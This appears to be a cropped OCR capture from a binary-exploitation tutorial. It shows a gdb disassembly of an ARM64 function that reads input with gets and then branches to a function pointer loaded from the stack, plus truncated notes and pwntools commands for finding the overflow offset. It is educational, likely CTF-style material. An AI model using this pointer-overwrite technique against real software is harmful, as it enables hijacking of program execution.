
   0x0000000200100a34 <+36>:	bl	0x200100790 <gets@plt>

   0x0000000200100a38 <+40>:	add	x0, sp, #0x18

   0x0000000200100a3c <+44>:	mov	x1, x0

   0x0000000200100a40 <+48>:	adrp	x0, 0x200100000

   0x0000000200100a44 <+52>:	add	x0, x0, #0xb50

   0x0000000200100a48 <+56>:	bl	0x200100730 <printf@plt>

=> 0x0000000200100a4c <+60>:	ldr	x0, [sp, #40]               <===

=> 0x0000000200100a50 <+64>:	blr	x0                          <===

   0x0000000200100a54 <+68>:	nop

   0x0000000200100a58 <+72>:	ldp	x29, x30, [sp], #48

   0x0000000200100a5c <+76>:	ret

End of assembler dump.

(gdb)
Note the LDR and BLR 
loaded with our functi
By overwriting the poin
find out what's actuall
(venv-pwn) qnetbsd$ pwn cyclic 100 >c

(venv-pwn) qnetbsd$ gdb  -q -ex 'set paginat